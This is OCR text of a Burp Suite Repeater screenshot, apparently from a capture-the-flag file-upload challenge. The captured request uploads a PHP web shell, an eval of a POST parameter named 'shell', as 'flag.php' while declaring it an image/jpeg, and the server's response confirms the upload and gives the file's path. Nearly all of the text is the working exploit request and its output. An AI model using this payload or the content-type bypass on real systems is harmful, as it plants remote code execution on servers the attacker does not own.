 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://61.147.171.105:50224 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:50224
3 Content-Length: 215
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:50224
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4PaAJIAxVEc2NzM6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://61.147.171.105:50224/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4PaAJIAxVEc2NzM6
16 Content-Disposition: form-data; name="upfile"; filename="flag.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundary4PaAJIAxVEc2NzM6--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Aug 2022 20:27:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length: 959
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 upload success : upload/1659817659.flag.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16
17 <script type="text/javascript">
18
19
20 Array.prototype.contains = function (obj) {
21 var i = this.length;
22 while (i--) {
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7